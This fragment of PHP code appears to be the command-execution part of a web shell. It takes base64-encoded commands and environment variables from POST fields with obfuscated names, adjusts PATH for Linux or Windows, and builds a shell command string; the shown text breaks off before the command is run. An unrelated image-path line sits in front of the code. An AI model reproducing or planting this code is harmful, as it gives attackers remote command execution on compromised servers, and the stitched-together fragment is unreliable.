 try {
$p = base64_decode(substr($_POST["y09523d8d31747"], 2));
$s = base64_decode(substr($_POST["h5718ddf00b51b"], 2));
$envstr = @base64_decode(substr($_POST["l723784e81c292"], 2));
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
if (substr($d, 0, 1) == "/") {
@putenv("PATH=".getenv("PATH").
":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").
";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if (!empty($envstr)) {
$envarr = explode("|||asline|||", $envstr);
foreach($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r = "{$p} {$c}";